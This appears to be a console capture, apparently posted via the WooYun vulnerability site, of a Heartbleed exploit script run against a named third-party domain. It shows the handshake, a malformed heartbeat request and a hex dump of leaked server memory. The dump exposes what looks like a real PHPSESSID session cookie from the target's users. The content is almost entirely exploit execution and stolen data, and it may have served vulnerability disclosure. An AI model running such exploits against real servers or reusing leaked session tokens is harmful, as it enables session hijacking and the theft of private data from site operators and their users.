 C:\>exp_1.0.1f.py 2cloud.com | more
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0300, length = 94
 ... received message: type = 22, ver = 0300, length = 1674
 ... received message: type = 22, ver = 0300, length = 331
 ... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 09 00 0A 00  ....#...........
  00e0: 16 00 17 00 08 00 06 00 07 00 14 00 15 00 04 00  ................
  00f0: 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 10 00  ................
  0100: 11 00 23 00 00 00 0D 00 22 00 20 06 01 06 02 06  ..#.....". .....
  0110: 03 05 01 05 02 05 03 04 01 04 02 04 03 03 01 03  ................
  0120: 02 03 03 02 01 02 02 02 03 01 01 00 0F 00 01 01  ................
  0130: 6C 6F 75 64 2E 63 6F 6D 2F 0D 0A 43 6F 6F 6B 69  loud.com/..Cooki
  0140: 65 3A 20 50 48 50 53 45 53 53 49 44 3D 70 35 63  e: PHPSESSID=p5c
  0150: 32 6C 76 33 76 35 71 37 33 62 31 73 74 61 61 71  2lv3v5q73b1staaq
  0160: 36 68 64 68 37 72 33 0D 0A 44 4E 54 3A 20 31 0D  6hdh7r3..DNT: 1.
  0170: 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 6B 65 65  .Connection: kee
  0180: 70 2D 61 6C 69 76 65 0D 0A 0D 0A 84 EA DF F8 9B  p-alive.........
  0190: F3 1A 37 5C 8A 21 E6 C3 C8 B0 8E F6 74 BD 23 00  ..7\.!......t.#.
  01a0: 39 9B 31 AD B0 5E 1E 1F 01 CA E5 E6 9D 74 9E BE  9.1..^.......t..
  01b0: 96 3D 22 FD A0 CA 4E 96 EF 16 FA 0E C3 7D E5 CC  .="...N......}..
  01c0: C1 63 B5 2A A5 00 00 00 00 00 00 00 00 00 00 00  .c.*............
  01d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
www.wooyun.org